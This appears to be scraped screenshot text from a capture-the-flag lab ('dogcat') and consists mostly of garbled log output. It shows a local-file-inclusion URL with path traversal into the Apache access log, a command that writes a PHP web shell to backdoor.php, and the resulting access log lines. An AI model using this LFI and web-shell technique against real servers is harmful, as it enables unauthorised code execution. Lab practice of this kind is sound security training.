 gcat.thm/?view=/var/www/html/cat.php../../../../../var/log/apache2/access&ext=.log&cmd=echo '<?php echo "[output]: ";system($_GET["cmd"]); ?>' > backdoor.php
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!10.8.16.233 - - [27/Apr/2023:19:17:40 +0000] "GET /?view=cat.php HTTP/1.1" 200 658 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 127.0.0.1 - - [27/Apr/2023:19:17:41 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0" 10.8.16.233 - - [27/Apr/2023:19:17:41 +0000] "GET /style.css HTTP/1.1" 200 662 "http://dogcat.thm/?view=cat.php"
"Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.8.16.233 - - [27/Apr/2023:19:17:47 +0000] "GET
/?view=cat HTTP/1.1" 200 527 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.8.16.233 - - [27/Apr
/2023:19:17:48 +0000] "GET /cats/5.jpg HTTP/1.1" 200 39288 "http://dogcat.thm/?view=cat" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0" 127.0.0.1 - - [27/Apr/2023:19:18:18 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.8.16.233 - -
[27/Apr/2023:19:18:27 +0000] "GET / HTTP/1.1" 400 0 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
10.8.16.233 - - [27/Apr/2023:19:18:39 +0000] "GET / HTTP/1.1" 400 0 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101